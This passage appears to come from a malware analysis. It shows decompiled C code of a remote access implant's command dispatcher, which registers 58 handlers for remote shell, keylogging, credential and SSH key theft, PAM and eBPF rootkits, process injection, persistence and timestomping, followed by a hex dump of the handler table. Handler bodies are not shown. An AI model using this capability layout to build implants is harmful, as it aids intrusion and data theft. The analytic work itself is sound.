 void __fastcall mw_register_command_handlers()
{
g_handler_count = 0;
mw_pty_state_reset();
mw_register_handler(CMD_REMOTE_SHELL, mw_cmd_remote_shell);
mw_register_handler(CMD_LIST_DRIVES, mw_cmd_list_drives);
mw_register_handler(CMD_LIST_DIRECTORY, mw_cmd_list_directory);
mw_register_handler(CMD_DELETE_FILE, mw_cmd_delete_file);
mw_register_handler(CMD_RENAME_FILE, mw_cmd_rename_file);
mw_register_handler(CMD_CREATE_DIRECTORY, mw_cmd_create_directory);
mw_register_handler(CMD_READ_FILE_TEXT, mw_cmd_read_file_text);
mw_register_handler(CMD_WRITE_FILE_TEXT, mw_cmd_write_file_text);
mw_register_handler(CMD_DOWNLOAD_FILE, mw_cmd_download_file);
mw_register_handler(CMD_UPLOAD_FILE, mw_cmd_upload_file);
mw_register_handler(CMD_CANCEL_TRANSFER, mw_cmd_cancel_transfer);
mw_register_handler(CMD_GET_SYSTEM_INFO, mw_cmd_get_system_info);
mw_register_handler(CMD_LIST_PROCESSES, mw_cmd_list_processes);
mw_register_handler(CMD_EXECUTE_FILE, mw_cmd_execute_file);
mw_register_handler(CMD_KILL_PROCESS, mw_cmd_kill_process);
mw_register_handler(CMD_LIST_TCP_CONNECTIONS, mw_cmd_list_tcp_connections);
mw_register_handler(CMD_KILL_TCP_CONNECTION, mw_cmd_kill_tcp_connection);
mw_register_handler(CMD_POWER_CONTROL, mw_cmd_power_control);
mw_register_handler(CMD_RECONNECT, mw_cmd_reconnect);
mw_register_handler(CMD_RESET_SESSION, mw_cmd_reset_session);
mw_register_handler(CMD_UNINSTALL, mw_cmd_uninstall);
mw_register_handler(CMD_ELEVATE_PRIVILEGES, mw_cmd_elevate_privileges);
mw_register_handler(CMD_OPEN_URL, mw_cmd_open_url);
mw_register_handler(CMD_SHOW_NOTIFICATION, mw_cmd_show_notification);
mw_register_handler(CMD_ENUMERATE_PERSISTENCE, mw_cmd_enumerate_persistence);
mw_register_handler(CMD_INSTALL_PERSISTENCE, mw_cmd_install_persistence);
mw_register_handler(CMD_REMOVE_PERSISTENCE, mw_cmd_remove_persistence);
mw_register_handler(CMD_TCP_TUNNEL_OPEN, mw_cmd_tcp_tunnel_open);
mw_register_handler(CMD_TCP_TUNNEL_SEND, mw_cmd_tcp_tunnel_send);
mw_register_handler(CMD_TCP_TUNNEL_CLOSE, mw_cmd_tcp_tunnel_close);
mw_register_handler(CMD_HARVEST_SECRET, mw_cmd_harvest_secrets);
mw_register_handler(CMD_PORT_SCAN, mw_cmd_port_scan);
mw_register_handler(CMD_SCREENSHOT, mw_cmd_screenshot);
mw_register_handler(CMD_KEYLOGGER_START, mw_cmd_keylogger_start);
mw_register_handler(CMD_KEYLOGGER_STOP, mw_cmd_keylogger_stop);
mw_register_handler(CMD_PROCESS_INJECT, mw_cmd_process_inject);
mw_register_handler(CMD_REFLECTIVE_LOAD_SO, mw_cmd_reflective_load_so);
mw_register_handler(CMD_SSH_EXECUTE, mw_cmd_ssh_execute);
mw_register_handler(CMD_SSH_HARVEST_KEYS, mw_cmd_ssh_harvest_keys);
mw_register_handler(CMD_PAM_BACKDOOR, mw_cmd_pam_backdoor);
mw_register_handler(CMD_LDPRELOAD_ROOTKIT, mw_cmd_ldpreload_rootkit);
mw_register_handler(CMD_CAPABILITY_REPORT, mw_cmd_capability_report);
mw_register_handler(CMD_BOF_EXECUTE, mw_cmd_bof_execute);
mw_register_handler(CMD_PORT_FORWARD, mw_cmd_port_forward);
mw_register_handler(CMD_PORT_FORWARD_SEND, mw_cmd_port_forward_send);
mw_register_handler(CMD_PORT_FORWARD_CLOSE, mw_cmd_port_forward_close);
mw_register_handler(CMD_SOCKS_PROXY_START, mw_cmd_socks_proxy_start);
mw_register_handler(CMD_SOCKS_PROXY_STOP, mw_cmd_packet_capture_stop);
mw_register_handler(CMD_SCREEN_CAPTURE_START, mw_cmd_screen_capture_start);
mw_register_handler(CMD_SCREEN_CAPTURE_STOP, j_mw_screen_capture_stop);
mw_register_handler(CMD_EBPF_ROOTKIT_CONTROL, mw_cmd_ebpf_rootkit_control);
mw_register_handler(CMD_P2P_MESH_MANAGE, mw_cmd_p2p_mesh_manage);
mw_register_handler(CMD_FILE_BROWSER_SEND, mw_cmd_file_browser_send);
mw_register_handler(CMD_SOCKS_PROXY_DATA, mw_cmd_socks_proxy_data);
mw_register_handler(CMD_PAM_HOOK_CONTROL, mw_cmd_pam_hook_control);
mw_register_handler(CMD_INOTIFY_WATCH_ADD, mw_cmd_inotify_watch_add);
mw_register_handler(CMD_INOTIFY_REMOVE_ALL, mw_inotify_remove_all_watches);
mw_register_handler(CMD_TIMESTOMP, mw_cmd_file_timestamp_manipulate);
}
void mw_register_handler(__int16 command_id, command_handler_fn_t handler)
{
__int64 slot_index; // rcx
if ( g_handler_count <= 255 )
{
slot_index = g_handler_count++;
g_handler_table[slot_index].command_id = command_id;
g_handler_table[slot_index].handler = handler;
}
}
[0] cmd_id padding (6B) handler (fn pointer)
2 bytes 8 bytes
[1] cmd_id padding (6B) handler (fn pointer)
2 bytes 8 bytes
[2] cmd_id padding (6B) handler (fn pointer)
2 bytes 8 bytes
... ... ...
[57] cmd_id padding (6B) handler (fn pointer)
2 bytes 8 bytes
[58]
unused (slots 58-255)
[255]
0000616DFB629F40 10 00 00 00 00 00 00 00 94 96 60 FB 6D 61 00 00 ..........`.ma..
0000616DFB629F50 20 00 00 00 00 00 00 00 F3 F8 5F FB 6D 61 00 00 ............ma..
0000616DFB629F60 22 00 00 00 00 00 00 00 26 FC 5F FB 6D 61 00 00 ".......&._.ma..
0000616DFB629F70 24 00 00 00 00 00 00 00 F5 03 60 FB 6D 61 00 00 $.........`.ma..
0000616DFB629F80 25 00 00 00 00 00 00 00 93 05 60 FB 6D 61 00 00 %.........`.ma..
0000616DFB629F90 26 00 00 00 00 00 00 00 F3 04 60 FB 6D 61 00 00 &.........`.ma..
0000616DFB629FA0 27 00 00 00 00 00 00 00 54 06 60 FB 6D 61 00 00 '.......T.`.ma..
0000616DFB629FB0 29 00 00 00 00 00 00 00 89 07 60 FB 6D 61 00 00 ).........`.ma..